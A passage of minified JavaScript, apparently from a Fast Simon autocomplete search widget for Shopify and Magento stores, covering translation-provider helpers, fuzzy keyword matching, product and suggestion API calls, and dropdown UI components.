weglot",params:{words:e,languageTo:t},WeglotInput:{words:e.map((e=>({t:1,w:e}))),languageTo:t},Weglot:null==window?void 0:window.Weglot,e:n}),e}}static async translate(e,t){try{const o={words:e.map((e=>({t:1,w:e}))),languageTo:t};await(null==window?void 0:window.Weglot.translate(o,(async e=>e)))}catch(o){return console.error({msg:"cannot translate using weglot",params:{words:e,languageTo:t},WeglotInput:{words:e.map((e=>({t:1,w:e}))),languageTo:t},Weglot:null==window?void 0:window.Weglot,e:o}),e}}static getCurrentLanguage(){var e,t;try{return null!=(t=null==(e=null==window?void 0:window.Weglot)?void 0:e.getCurrentLang())?t:"en"}catch(o){console.error({msg:"cannot get language using Weglot"})}}}class Cr{static async translate(e,t){try{return e}catch(o){console.error({msg:"cannot translate using weglot",params:{words:e,languageTo:t},langifyInput:{}})}}static getCurrentLanguage(){var e,t,o;try{return null!=(o=null==(t=null==(e=null==window?void 0:window.langify)?void 0:e.locale)?void 0:t.iso_code)?o:"en"}catch(n){console.error({msg:"cannot get language using langify"})}}static getProductUrl(e){var t,o,n,r,i,l,a,s,c,u,d,p;try{return(null==(o=null==(t=null==window?void 0:window.langify)?void 0:t.locale)?void 0:o.language_id)&&"/"!==(null==(r=null==(n=null==window?void 0:window.langify)?void 0:n.locale)?void 0:r.root_url)&&(null==(l=null==(i=null==window?void 0:window.langify)?void 0:i.locale)?void 0:l.root_url)?e&&e.length>0?"/"===e.slice(0,1)?(null==(s=null==(a=null==window?void 0:window.langify)?void 0:a.locale)?void 0:s.root_url)+e:(null==(u=null==(c=null==window?void 0:window.langify)?void 0:c.locale)?void 0:u.root_url)+"/"+e:(null==(p=null==(d=null==window?void 0:window.langify)?void 0:d.locale)?void 0:p.root_url)+"/"+e:e}catch(m){console.error({msg:"cannot getProductUrl",productUrl:e,langify:null==window?void 0:window.langify})}}static getStoreId(){var e,t,o,n,r,i,l,a,s;try{if((null==(o=null==(t=null==(e=null==window?void 0:window.langify)?void 0:e.locale)?void 0:t.language_id)?void 0:o.length)>1){let e=null==(s=null==(r=null==(n=null==window?void 0:window.langify)?void 0:n.locale)?void 0:r.language_id)?void 0:s.slice(2,null==(a=null==(l=null==(i=null==window?void 0:window.langify)?void 0:i.locale)?void 0:l.language_id)?void 0:a.length);return Number(e)}return null}catch(c){console.error({msg:"cannot getStoreId",langify:null==window?void 0:window.langify})}}static getTranslatedUrl(e){var t,o,n,r,i,l,a,s,c,u,d;const p=e.includes("http://")||e.includes("https://");try{const m=new URL(p?e:`${null==(t=null==window?void 0:window.location)?void 0:t.origin}/${"/"===e.slice(0,1)?e.slice(1):e}`);return(null==(n=null==(o=null==window?void 0:window.langify)?void 0:o.locale)?void 0:n.root_url)&&"/"!==(null==(i=null==(r=null==window?void 0:window.langify)?void 0:r.locale)?void 0:i.root_url)&&!m.pathname.includes(null==(a=null==(l=null==window?void 0:window.langify)?void 0:l.locale)?void 0:a.root_url)&&("/"===m.pathname.slice(0,1)?m.pathname=(null==(c=null==(s=null==window?void 0:window.langify)?void 0:s.locale)?void 0:c.root_url)+m.pathname:m.pathname=(null==(d=null==(u=null==window?void 0:window.langify)?void 0:u.locale)?void 0:d.root_url)+"/"+m.pathname),p?m.href:m.pathname}catch(m){console.error({msg:"cannot getLangifyUrl",url:e,langify:null==window?void 0:window.langify})}}}class xr{static getStoreId(){var e,t,o,n;try{if((null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.locale)?void 0:t.length)>1){let e=xr.stringToAsciiCodeString(null==(o=null==window?void 0:window.Shopify)?void 0:o.locale);return Number(e)}return null}catch(r){console.error({msg:"cannot getStoreId",locale:null==(n=null==window?void 0:window.Shopify)?void 0:n.locale})}}static getCurrentLanguage(){var e,t;try{return null!=(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.locale)?t:"en"}catch(o){console.error({msg:"cannot get language using Shopify"})}}static stringToAsciiCodeString(e){let t="";for(let o=0;o<e.length;o++){t+=e.charAt(o).charCodeAt(0).toString(),o<e.length-1&&(t+="")}return t.toString()}}class Ar{static async search(e,t,o,n){return e===yr.WEGLOT?kr.search(t,o,n):t}static async translate(e,t,o){return e===yr.WEGLOT?kr.translate(t,o):t}static getCurrentLanguage(e){switch(e){case yr.WEGLOT:return kr.getCurrentLanguage();case yr.LANGIFY:return Cr.getCurrentLanguage();case yr.NATIVE:return xr.getCurrentLanguage();default:return"en"}}static getCurrentProvider(){return void 0!==(null==window?void 0:window.Weglot)?yr.WEGLOT:void 0!==(null==window?void 0:window.langify)?yr.LANGIFY:yr.NONE}static getProductUrl(e,t){switch(e){case yr.WEGLOT:return t;case yr.LANGIFY:return Cr.getProductUrl(t);default:return t}}static getLangifyStoreId(){return this.getCurrentProvider()===yr.LANGIFY?Cr.getStoreId():null}static getNativeStoreId(){return xr.getStoreId()}static getTranslatedUrl(e,t){switch(e){case yr.WEGLOT:return t;case yr.LANGIFY:return Cr.getTranslatedUrl(t);default:return t}}}const Ir=["ca","us","fr","en-ca"];function Er(e){var t,o,n,r,i,l,a,s;const c=null==(t=window.location.pathname)?void 0:t.split("/"),u=null==e?void 0:e.split("/");let d;if(d=(null==(n=null==(o=null==window?void 0:window.Shopify)?void 0:o.routes)?void 0:n.root)&&"/"!==(null==(i=null==(r=null==window?void 0:window.Shopify)?void 0:r.routes)?void 0:i.root)?null==(s=null==(a=null==(l=null==window?void 0:window.Shopify)?void 0:l.routes)?void 0:a.root)?void 0:s.replaceAll("/",""):Ir.includes(null==c?void 0:c[1])?null==c?void 0:c[1]:"",d&&!u.includes(d)){if(e.includes("http")){const t=new URL(e);return t.href.replace(t.pathname,`/${d}${t.pathname}`)}return`/${d}${e}`}return e}function Or(){return Tr()?null==Ar?void 0:Ar.getLangifyStoreId():null}function Tr(){return(null==Ar?void 0:Ar.getCurrentProvider())===yr.LANGIFY}function Pr(e,t){return t?p(_t)?null==Ar?void 0:Ar.getProductUrl(yr.LANGIFY,e):Er(e):p(_t)?null==Ar?void 0:Ar.getTranslatedUrl(yr.LANGIFY,e):Er(e)}const Rr=e=>({matches:1&e}),Nr=e=>({matches:e[0]});function Lr(e){let t;const o=e[4].default,n=f(o,e,e[3],Nr);return{c(){n&&n.c()},m(e,o){n&&n.m(e,o),t=!0},p(e,[r]){n&&n.p&&(!t||9&r)&&v(n,o,e,e[3],t?g(o,e[3],r,Rr):_(e[3]),Nr)},i(e){t||(Ee(n,e),t=!0)},o(e){Oe(n,e),t=!1},d(e){n&&n.d(e)}}}function Dr(e,t,o){let n,r,{$$slots:i={},$$scope:l}=t,{query:a}=t,s=!1,c=!1;function u(){n&&r&&n.removeListener(r)}return oe((()=>(o(2,s=!0),()=>{u()}))),e.$$set=e=>{"query"in e&&o(1,a=e.query),"$$scope"in e&&o(3,l=e.$$scope)},e.$$.update=()=>{var t;6&e.$$.dirty&&s&&(u(),t=a,n=window.matchMedia(t),r=e=>o(0,c=e.matches),n.addListener(r),o(0,c=n.matches))},[c,a,s,l,i]}class jr extends Ue{constructor(e){super(),Be(this,e,Dr,Lr,s,{query:1})}}function Fr(e){return"popular-searches"===e?"popularSearches":"recent-searches"===e?"recentSearches":e}function Br(e){let t={};return null==e||e.filter((e=>e.type!==e.name||e.rename)).forEach((e=>{t[Fr(e.type)]=e.rename?e.rename:e.name})),t&&JSON.stringify(t)!==JSON.stringify({})?t:null}function Ur(e){let t={};return null==e||e.forEach((e=>{t[Fr(e.type)]=e.count})),t&&JSON.stringify(t)!==JSON.stringify({})?t:null}function qr(e){let t={};return null==e||e.forEach((e=>{t[Fr(e.type)]=!1!==e.visible})),t&&JSON.stringify(t)!==JSON.stringify({})?t:null}function Mr(e){var t,o,n,r;const i=null==(o=null==(t=p(It))?void 0:t.counts)?void 0:o.recentSearches;0===i||(null==e?void 0:e.length)<3||!(null==(r=null==(n=p(It))?void 0:n.visibles)?void 0:r.recentSearches)||it.update((t=>{const o=e.toLowerCase().trim(),n=t.findIndex((e=>e.value.toLowerCase()===o));n>-1&&t.splice(n,1);const r=[{value:e,timeout:Math.round(Date.now()/1e3+2592e3)},...t].slice(0,i);return localStorage.setItem(zr(),JSON.stringify(r)),r}))}const zr=()=>`fast-autocomplete-recent+${p(We)}+${p(He)}`,Hr=e=>{const t=Math.round(Date.now()/1e3);return e.filter((e=>t-e.timeout<=0))};function Wr(e){let o;return{c(){o=N("span"),M(o,"class","triangle fs-triangle fs-ac-13kndcu"),M(o,"style",e[0])},m(e,t){T(e,o,t)},p(e,[t]){1&t&&M(o,"style",e[0])},i:t,o:t,d(e){e&&P(o)}}}function Vr(e,t,o){let n,{bounds:r}=t;return e.$$set=e=>{"bounds"in e&&o(1,r=e.bounds)},e.$$.update=()=>{2&e.$$.dirty&&o(0,n=` left: ${r.left+10}px; top: ${r.top+r.height-2}px;`)},[n,r]}class Jr extends Ue{constructor(e){super(),Be(this,e,Vr,Wr,s,{bounds:1})}}const Qr=e=>e.getBoundingClientRect(),Kr=`${window.location.protocol}//magento.instantsearchplus.com/images/missing.gif`,Gr=[".instant-search-mask-container"];function Yr(e){const t=e-1;return t*t*t+1}function Xr(e,{delay:t=0,duration:n=400,easing:r=o}={}){const i=+getComputedStyle(e).opacity;return{delay:t,duration:n,easing:r,css:e=>"opacity: "+e*i}}function Zr(e,{delay:t=0,duration:o=400,easing:n=Yr,x:r=0,y:i=0,opacity:l=0}={}){const a=getComputedStyle(e),s=+a.opacity,c="none"===a.transform?"":a.transform,u=s*(1-l);return{delay:t,duration:o,easing:n,css:(e,t)=>`\n\t\t\ttransform: ${c} translate(${(1-e)*r}px, ${(1-e)*i}px);\n\t\t\topacity: ${s-u*t}`}}const ei=Me({headers:{categories:"Categories",collections:"Collections",popularSearches:"Popular searches",turbolinks:"Quick links",products:"Products",recent:"Recent",articles:"Articles"},noResults:"No Results For {search}",allResults:"Show All Results For {search}",price:{priceFrom:"from {price}"}}),ti=Me("en"),oi=Me({});function ni(e,t={}){let o=function(e){var t;const o=p(ei),n=p(oi);if(e.includes(".")){let r=o;for(const o of e.split("."))if(r=null!=(t=n[o])?t:r[o],!r)break;if(r)return r}else if(e in o)return o[e];return console.warn(`could not find translations for selector ${e}`),""}(e);return o?(Object.entries(t).forEach((([e,t])=>{o=o.replaceAll(`{${e}}`,t)})),o):e}function ri(){return"Shopify"===p(Ke)?ni("headers.collections"):ni("headers.categories")}function ii(){return p(Ke),ni("headers.articles")}const li="https://static-autocomplete.fastsimon.com/locals";function ai(e){return async function(e){const t=localStorage.getItem(si)?`${localStorage.getItem(si)}/locals`:li;try{return(await Nn.get(`${t}/${e}.json?v=1.2.126`)).data}catch(o){return(await Nn.get(`${t}/en.json?v=1.2.126`)).data}}(e)}const si="autocomplete-custom-endpoint";const ci=new Set(["he","ar"]);function ui(e){return ci.has(e)?"rtl":"ltr"}var di={exports:{}};const pi=new Uint32Array(65536),mi=(e,t)=>{if(e.length<t.length){const o=t;t=e,e=o}return 0===t.length?e.length:e.length<=32?((e,t)=>{const o=e.length,n=t.length,r=1<<o-1;let i=-1,l=0,a=o,s=o;for(;s--;)pi[e.charCodeAt(s)]|=1<<s;for(s=0;s<n;s++){let e=pi[t.charCodeAt(s)];const o=e|l;e|=(e&i)+i^i,l|=~(e|i),i&=e,l&r&&a++,i&r&&a--,l=l<<1|1,i=i<<1|~(o|l),l&=o}for(s=o;s--;)pi[e.charCodeAt(s)]=0;return a})(e,t):((e,t)=>{const o=t.length,n=e.length,r=[],i=[],l=Math.ceil(o/32),a=Math.ceil(n/32);for(let f=0;f<l;f++)i[f]=-1,r[f]=0;let s=0;for(;s<a-1;s++){let l=0,a=-1;const c=32*s,u=Math.min(32,n)+c;for(let t=c;t<u;t++)pi[e.charCodeAt(t)]|=1<<t;for(let e=0;e<o;e++){const o=pi[t.charCodeAt(e)],n=i[e/32|0]>>>e&1,s=r[e/32|0]>>>e&1,c=o|l,u=((o|s)&a)+a^a|o|s;let d=l|~(u|a),p=a&u;d>>>31^n&&(i[e/32|0]^=1<<e),p>>>31^s&&(r[e/32|0]^=1<<e),d=d<<1|n,p=p<<1|s,a=p|~(c|d),l=d&c}for(let t=c;t<u;t++)pi[e.charCodeAt(t)]=0}let c=0,u=-1;const d=32*s,p=Math.min(32,n-d)+d;for(let f=d;f<p;f++)pi[e.charCodeAt(f)]|=1<<f;let m=n;for(let f=0;f<o;f++){const e=pi[t.charCodeAt(f)],o=i[f/32|0]>>>f&1,l=r[f/32|0]>>>f&1,a=e|c,s=((e|l)&u)+u^u|e|l;let d=c|~(s|u),p=u&s;m+=d>>>n-1&1,m-=p>>>n-1&1,d>>>31^o&&(i[f/32|0]^=1<<f),p>>>31^l&&(r[f/32|0]^=1<<f),d=d<<1|o,p=p<<1|l,u=p|~(a|d),c=d&a}for(let f=d;f<p;f++)pi[e.charCodeAt(f)]=0;return m})(e,t)};var fi,hi,gi=oo(Object.freeze(Object.defineProperty({__proto__:null,closest:(e,t)=>{let o=1/0,n=0;for(let r=0;r<t.length;r++){const i=mi(e,t[r]);i<o&&(o=i,n=r)}return t[n]},distance:mi},Symbol.toStringTag,{value:"Module"})));fi=di,hi=di.exports,function(){var e;try{e="undefined"!=typeof Intl&&void 0!==Intl.Collator?Intl.Collator("generic",{sensitivity:"base"}):null}catch(i){console.log("Collator could not be initialized and wouldn't be used")}var t=gi,o=[],n=[],r={get:function(r,i,l){if(l&&e&&l.useCollator){var a,s,c,u,d,p,m=r.length,f=i.length;if(0===m)return f;if(0===f)return m;for(c=0;c<f;++c)o[c]=c,n[c]=i.charCodeAt(c);for(o[f]=f,c=0;c<m;++c){for(s=c+1,u=0;u<f;++u)a=s,p=0===e.compare(r.charAt(c),String.fromCharCode(n[u])),(s=o[u]+(p?0:1))>(d=a+1)&&(s=d),s>(d=o[u+1]+1)&&(s=d),o[u]=a;o[u]=s}return s}return t.distance(r,i)}};null!==fi&&fi.exports===hi?fi.exports=r:"undefined"!=typeof self&&"function"==typeof self.postMessage&&"function"==typeof self.importScripts?self.Levenshtein=r:"undefined"!=typeof window&&null!==window&&(window.Levenshtein=r)}();const vi={isRule:!1,missing:[],products:[]};function _i(e,t){const o=[];let n=[];for(const r of t)r in e?o.push(e[r]):n.push(r);return{isRule:!0,missing:n,products:o}}const wi="https://api.fastsimon.com",yi=()=>{const e=Xt(),t=localStorage.getItem("endpoint_autocomplete");return e.version||t||wi},bi=e=>{var t,o,n,r,i,l,a;const s=p(st),c=null==(t=p(Ye))?void 0:t.custom_store_id;return Dn({url:yi(),params:{store_id:void 0!==c?c:p(We),UUID:p(He),cdn_cache_key:p(Ve),q:e,narrow:s.length>0?JSON.stringify(s):void 0,m:Xt().noCache?1:void 0,v:Xt().noCache?Date.now():void 0,with_product_attributes:null==(o=p(Ye))?void 0:o.with_product_attributes,with_product_variants:null==(n=p(Ye))?void 0:n.with_product_variants,customer_group_id:er(),st:jn(),location:Zn(p(He))||void 0,market_context:(null==(r=p(Ge))?void 0:r.hasShopifyMarkets)?null==Fn?void 0:Fn.getCountry():void 0,company_location_context:(null==(i=p(Ge))?void 0:i.hasShopifyMarkets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(l=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:l.customer_current_location:void 0,src:"ac-v-next",aq:!!(null==(a=p(Ye))?void 0:a.is_chatbot)||void 0,lang:p(wt),qs:Xn.getReferrerBasedAudiences()},fallbackURL:"https://ispserving-failover-dot-acp-magento.appspot.com/search/autocomplete",timeout:1e4})},$i=e=>{var t,o;const n=null==(t=p(Ye))?void 0:t.custom_store_id;return Ln({url:`${Xt().version||wi}/search/get_format_products`,params:{UUID:p(He),store_id:void 0!==n?n:p(We),products:e.join(","),with_product_attributes:null==(o=p(Ye))?void 0:o.with_product_attributes}})};function Si(e,t,o){ct.update((n=>({...n,[o]:{...n[o],[t]:e}})))}function ki(e,t){return new Promise(((o,n)=>{o(e),t&&n(t)}))}function Ci(e,t,o){const n=p(ct);return t in n&&e in n&&n[t][e]?ki(n[t][e]):o(t)}const xi=e=>Ln({url:"https://suggest.fastsimon.com",params:{l:p(Je),q:e,cdn_cache_key:p(Ve),store_id:p(We),uuid:p(He),m:Xt().noCache?1:void 0,v:Xt().noCache?Date.now():void 0,st:jn(),location:Zn(p(He))||void 0,src:"ac-v-next"}});function Ai(e,t){const o=[];if(t<2)return e;for(let n=0;n<e.length-(t-1);n++){const r=[];for(let o=0;o<t;o++)r.push(e[n+o]);o.push(r.join(" "))}return o}const Ii=(e,t)=>{for(const o of e)if(t.has(o))return!0;return!1};function Ei({keyword:e,query:t,options:o}){let n=e.toLowerCase().trim();const r=t.toLowerCase().trim(),i=t.length+1;"https://jujube.com"===window.location.origin.toLowerCase()&&(n=n.replaceAll(".",""));const l=n.split(" ").map((e=>e.trim())),a=r.split(" ").map((e=>e.trim())),s=(null==o?void 0:o.customScoreFunc)&&o.customScoreFunc(r,n);if(s)return{score:s,reason:"Custom",maxScore:-1,matchingKeyword:""};if((null==o?void 0:o.formatKeyword)&&(n=o.formatKeyword(n)),n===r)return{score:t.length+1,reason:"Exact Match",maxScore:i,matchingKeyword:n};if(n.startsWith(t))return{score:t.length,reason:"Start With",maxScore:i,matchingKeyword:l[0]};const c=l.findIndex((e=>e===r));if(c>-1)return{score:t.length,reason:"Exact Word",maxScore:i,matchingKeyword:l[c]};const u=l.findIndex((e=>e.startsWith(r)||e.endsWith(r)));if(u>-1)return{score:t.length-1,reason:t.length-1<1?"No Match":"Index Of Query",maxScore:i,matchingKeyword:l[u]};if(null==o?void 0:o.matchAllSubItems){let e=0;for(const t of a)(n.startsWith(t)||n.endsWith(t))&&e++;if(e>=a.length)return{score:t.length-1,reason:t.length-1<1?"No Match":"Index Of Sub Query",maxScore:i,matchingKeyword:a.join(",")}}else{let e=0;if(a.map((t=>{n.includes(t)&&e++})),e>=a.length)return{score:t.length-1,reason:t.length-1<1?"No Match":"Index Of Sub Query",maxScore:i,matchingKeyword:a.join(",")}}return{score:0,reason:"No Match",maxScore:i,matchingKeyword:""}}function Oi({maxResult:e,data:t,query:o,key:n,minScore:r=1,options:i}){const l=function(e,t,o,n){if(!e||!e.map)return[];return e.map((e=>({item:e,score:Ei({query:t,keyword:e[o],options:n}).score})))}(t,o,n,i).sort(((e,t)=>t.score-e.score));return(null==i?void 0:i.debug)&&console.log({debugging:i.debug,results:l,max:e,minScore:r}),l.splice(0,e).filter((e=>e.score>0&&e.score>=r)).map((({item:e})=>e))}function Ti(e,t){return Oi({data:p(et),maxResult:t,query:e,key:"l",options:{matchAllSubItems:!0,avoidNumbersTypoCorrection:!0}})}async function Pi(e,t,o,n){var r;let i,l=[];try{i=await bi(e),l=i.items}catch(d){console.error("fast simon ProductsService.getProducts"),console.error(d)}if((null==(r=p(Ye))?void 0:r.is_chatbot)&&(null==i?void 0:i.assistant_queries)&&Si(i.assistant_queries,"assistantQueries",e),0===l.length)return o;o||(o=[]);const a=new Set(o.map((e=>e.id))),s=new Set(l.filter((e=>a.has(e.id))).map((e=>e.id))),c=o.filter((e=>!s.has(e.id))),u=[...l,...c];return Si(u,"products",e),n?u.length>t?u.slice(0,t):u:l.length>t?l.slice(0,t):l}const Ri=e=>Ln({url:"https://api.fastsimon.com/get_cms_ac_search",params:{store_id:p(We),site_uuid:p(He),input_query:e}}),Ni="ISP_PRODUCTS_VIEWED_SESSION_2";const Li="autocomplete-results",Di="autocomplete-submit",ji=["red"];function Fi(e,t){const o=t.toLowerCase().trim();switch(e){case"products":return Ci("products",o,Ui);case"turbolinks":return Ci("turbolinks",o,qi);case"popular-searches":return Ci("searches",o,zi);case"categories":return Ci("categories",o,Mi);case"articles":return Ci("articles",o,Hi);case"assistant-queries":return Ci("assistantQueries",o,Bi);default:throw new Error("unrecognized action "+e)}}const Bi=async e=>{if(p(Ge),e){const t=await bi(e);if(null==t?void 0:t.assistant_queries)return Si(t.assistant_queries,"assistantQueries",e),t.assistant_queries}return new Promise(((e,t)=>{e(["What are some trendy summer dress styles for beach vacations?","Can you suggest some outfits for a casual dinner party?","What are the latest trends in women's tops for the upcoming season?","I have a special event and need help putting together a complete outfit. Can you assist me?"])}))},Ui=async e=>{var t,o,n,r,i,l,a,s,c,u,d,m,f,h,g,v;const{isPopularProductOnFocus:_}=null!=(o=null==(t=p(At))?void 0:t.layout)?o:{isPopularProductOnFocus:!0},w=null!=(i=null==(r=null==(n=p(At))?void 0:n.layout)?void 0:r.isRecentlyViewedProductOnFocus)&&i,y=null==(a=null==(l=p(It))?void 0:l.counts)?void 0:a.products;let b=null==(c=null==(s=p(It))?void 0:s.counts)?void 0:c.products;(null==(u=p(Ye))?void 0:u.max_ac_products_desktop)&&"desktop"===p(mt)?b=null==(d=p(Ye))?void 0:d.max_ac_products_desktop:(null==(m=p(Ye))?void 0:m.max_ac_products_mobile)&&"mobile"===p(mt)?b=null==(f=p(Ye))?void 0:f.max_ac_products_mobile:(null==(h=p(Ye))?void 0:h.max_ac_products_tablet)&&"tablet"===p(mt)&&(b=null==(g=p(Ye))?void 0:g.max_ac_products_tablet);const $=p(et);if(e&&p(st).length>0)return Pi(e,b,[]);if(p(st).length>0)return[];if(!e){if(_||(null==(v=p(Ye))?void 0:v.display_popular_on_empty_term)){if(w&&p(et).length>0){const e=new Set(function(){if(Ni in localStorage){const e=JSON.parse(localStorage.getItem(Ni)),t=Date.now()/1e3-432e3,o=e.filter((([e,o])=>o>=t)).sort(((e,t)=>t[1]<e[1]?1:-1)).map((e=>String(e[0])));return[...new Set(o)]}return[]}()),t=[],o=[];$.forEach((o=>{e.has(o.id)&&t.push(o)})),o.push(...Array.from(e).filter((e=>!t.some((t=>t.id===e)))));const{items:n}=o.length>0?await $i(o):{items:[]},r=new Map;return[...t,...n,...$].forEach((e=>{r.set(e.id,e)})),ki(Array.from(r.values()).slice(0,b))}return ki($.slice(0,b))}return ki([])}const S=function(e){const t=p(at);for(const o of p(rt))if(e.match(o.query))return _i(t,o.ids);return vi}(e);if(S.isRule){if(S.missing.length>0&&S.products.length<b){let{items:t}=await $i(S.missing);void 0===t&&(t=[]);const o=Ti(e,b),n=[...t,...o].slice(0,b);try{const t=[...n,...o].slice(0,b),r=Array.from(new Set(t));return r.length<b?Pi(e,b,r,!0):(Si(r,"products",e),ki(r))}catch(x){return Si(n,"products",e),ki(n)}return Si(n,"products",e),n}{const t=S.products.slice(0,b);try{return Pi(e,b,t,!0)}catch(x){return Si(t,"products",e),ki(t)}return Si(t,"products",e),ki(t)}}const k=p(lt)[e];if(k)return k.length<b?Pi(e,b,k):(Si(k,"products",e),ki(k));if(e.length<3&&y>5e3&&$.length<1e3)return Pi(e,b,[]);const C=Ti(e,b);return function(e){const t=e.split(" ").map((e=>e.trim())),{payload:o,longestWord:n}=p(nt);if(0===o.size)return!1;for(let r=1;r<n+1;r++){const e=Ai(t,r);if(Ii(e,o))return!0}return!1}(e)?Pi(e,b,C):ji.includes(e.toLowerCase())?Pi(e,b,[]):C.length<b?Pi(e,b,C,!0):ki(C)},qi=e=>{var t,o,n;const r=null==(o=null==(t=p(It))?void 0:t.counts)?void 0:o.turbolinks;let i=[];p(Xe).length>0&&(i=Oi({data:p(Xe),maxResult:0===r?null==(n=p(Xe))?void 0:n.length:r,query:e,key:"l",options:{customScoreFunc:(e,t)=>t.startsWith("*")&&e.includes(t.slice(1))?100:0,formatKeyword:e=>e.startsWith("*")?e.replace("*",""):e}}));const l=new Set,a=i.filter((e=>!l.has(e.u)&&(l.add(e.u),!0)));return Si(a,"turbolinks",e),ki(a)},Mi=e=>{var t,o,n;const{isPopularProductOnFocus:r}=null!=(o=null==(t=p(At))?void 0:t.layout)?o:{isPopularProductOnFocus:!0},{counts:i}=p(It),l=p(Ze);if(!e)return r||(null==(n=p(Ye))?void 0:n.display_popular_on_empty_term)?ki(l.slice(0,null==i?void 0:i.categories)):ki([]);let a=[];return(null==i?void 0:i.categories)>0&&(a=Oi({data:p(Ze),maxResult:null==i?void 0:i.categories,query:e,key:"l"})),Si(a,"categories",e),ki(a)},zi=async e=>{var t,o,n,r,i;const{isPopularProductOnFocus:l}=null!=(o=null==(t=p(At))?void 0:t.layout)?o:{isPopularProductOnFocus:!0},a=null==(n=p(It))?void 0:n.counts.popularSearches;if(!e)return l||(null==(r=p(Ye))?void 0:r.display_popular_on_empty_term)?ki(p(ot).slice(0,a)):ki([]);const s=await xi(e),c=s.items?s.items.slice(0,a):[];if(0===c.length&&(null==(i=p(Ye))?void 0:i.fallback_popular_searches_on_empty_search_suggestions)){const t=p(ot).slice(0,a);return Si(t,"searches",e),t}return Si(c,"searches",e),c},Hi=async e=>{var t,o,n,r,i;if(!e)return ki([]);const l=null==(t=p(It))?void 0:t.counts.articles;let a=[];if(l>0&&Array.isArray(p(tt))){a=[...p(tt)];try{(null==a?void 0:a.length)&&(a=Oi({data:a,maxResult:l,query:e,key:"l"}))}catch(s){console.log("❌ IS+ Autocomplete Error | Cannot Look For Articles Inside the Pop Array","font-weight: bold; font-size: 12px; color: red")}if(l>(null!=(o=null==a?void 0:a.length)?o:0)){let t=await Ri(e);if(t&&t.length){const e=new Set(null==(n=null==a?void 0:a.map)?void 0:n.call(a,(e=>e.u)));a=[...null==(i=null==(r=null==t?void 0:t.filter)?void 0:r.call(t,(t=>0===(null==e?void 0:e.size)||!e.has(t.u))))?void 0:i.slice(0,l),...a]}}}return a=null==a?void 0:a.slice(0,l),Si(a,"articles",e),ki(a)},Wi=e=>{const t=e;return t?/<[^>]*>?/gm.test(t)||/on\w+=/i.test(t)||/script:/i.test(t)?(console.log("❌ IS+ Autocomplete Error | Malicious pattern detected in value!","font-weight: bold; font-size: 12px; color: red"),""):e:""};const Vi=e=>function(e){if(!e)return;const t=e.trim().toLowerCase();return t.startsWith("javascript:")||t.startsWith("data:")||t.startsWith("vbscript:")?void 0:e}(e)?e:(console.log("❌ IS+ Autocomplete Error | Malicious pattern detected in value!","font-weight: bold; font-size: 12px; color: red"),"");const Ji=e=>function(e){if(!e)return;const t=e.trim().toLowerCase();return t.startsWith("javascript:")||t.startsWith("data:")?void 0:e}(e)?e:(console.log("❌ IS+ Autocomplete Error | Malicious pattern detected in value!","font-weight: bold; font-size: 12px; color: red"),"");function Qi(e){let o;return{c(){o=N("div"),M(o,"class","summery fs-ac-wg33j"),M(o,"tabindex","0")},m(e,t){T(e,o,t)},p:t,d(e){e&&P(o)}}}function Ki(e){let t,o,n;return{c(){t=N("div"),M(t,"class","summery fs-ac-wg33j"),M(t,"tabindex","0")},m(r,i){T(r,t,i),t.innerHTML=e[1],o||(n=[B(t,"touchstart",q(e[17]),{passive:!0}),B(t,"touchmove",q(e[18]),{passive:!0}),B(t,"touchend",q(e[19]),{passive:!0}),B(t,"click",(function(){a(e[0])&&e[0].apply(this,arguments)}))],o=!0)},p(o,n){e=o,2&n&&(t.innerHTML=e[1])},d(e){e&&P(t),o=!1,l(n)}}}function Gi(e){let o;function n(e,t){return e[3]||e[2]?Qi:Ki}let r=n(e),i=r(e);return{c(){i.c(),o=F()},m(e,t){i.m(e,t),T(e,o,t)},p(e,[t]){r===(r=n(e))&&i?i.p(e,t):(i.d(1),i=r(e),i&&(i.c(),i.m(o.parentNode,o)))},i:t,o:t,d(e){i.d(e),e&&P(o)}}}function Yi(e,t,o){let n,r,i,l,a,{searchTerm:s=""}=t,{onClick:c}=t,u=Wi(s),d="";const{products:p,turbolinks:f,categories:h,popularSearches:g,loadingCount:v}=le(Li);m(e,p,(e=>o(15,l=e))),m(e,f,(e=>o(13,r=e))),m(e,h,(e=>o(14,i=e))),m(e,g,(e=>o(16,a=e))),m(e,v,(e=>o(12,n=e)));let _=!1,w=!1,y=!1;return e.$$set=e=>{"searchTerm"in e&&o(10,s=e.searchTerm),"onClick"in e&&o(0,c=e.onClick)},e.$$.update=()=>{1024&e.$$.dirty&&s&&o(11,u=Wi(s)),2048&e.$$.dirty&&o(1,d=`<span>${ni("allResults",{search:`<strong>"${u}"</strong>`})} </span>`),122880&e.$$.dirty&&o(2,_=0===a.length&&0===l.length&&0===i.length&&0===r.length),4096&e.$$.dirty&&o(3,w=6!==n)},[c,d,_,w,y,p,f,h,g,v,s,u,n,r,i,l,a,()=>{o(4,y=!1)},()=>{o(4,y=!0)},()=>{y||c()}]}class Xi extends Ue{constructor(e){super(),Be(this,e,Yi,Gi,s,{searchTerm:10,onClick:0})}}const Zi=(e,t)=>{let o=window.innerWidth>e+t?e:e+(window.innerWidth-(e+t));return o<0&&(o=0),o};function el(e,t){var o,n;let r=null==(n=null==(o=p(xt))?void 0:o.style)?void 0:n.dropdownWidth;switch(t){case"list mobile":return(r>0?"":"width: calc(100vw - 4px);")+`left: 2px;top: ${e.top+e.height+13}px; max-height: 90vh; overflow: auto;`;case"horizontal":{const t=Zi(e.left,850);return(r>0?"":`width: ${e.width}px;`)+`left: ${t}px; top: ${e.top+e.height+13}px;`}case"wide":return`top: ${e.top+e.height+13}px;`;case"modern-wide":return(r>0?"":`width: ${e.width}px;`)+`left: 50%; top: ${e.top+e.height+13}px; transform: translate(-50%, 0); max-width: none;`;default:{const t=Zi(e.left,550);return(r>0?"":`width: ${e.width}px;`)+`left: ${t}px; top: ${e.top+e.height+13}px; max-height: 90vh; overflow:auto;`}}}function tl(e){var t;let o,n=(null==(t=e[12].layout)?void 0:t.customHtmlBottom)+"";return{c(){o=N("div"),M(o,"class","fs-custom-html-bottom")},m(e,t){T(e,o,t),o.innerHTML=n},p(e,t){var r;4096&t[0]&&n!==(n=(null==(r=e[12].layout)?void 0:r.customHtmlBottom)+"")&&(o.innerHTML=n)},d(e){e&&P(o)}}}function ol(e){let o;return{c(){o=N("div"),M(o,"class","summery 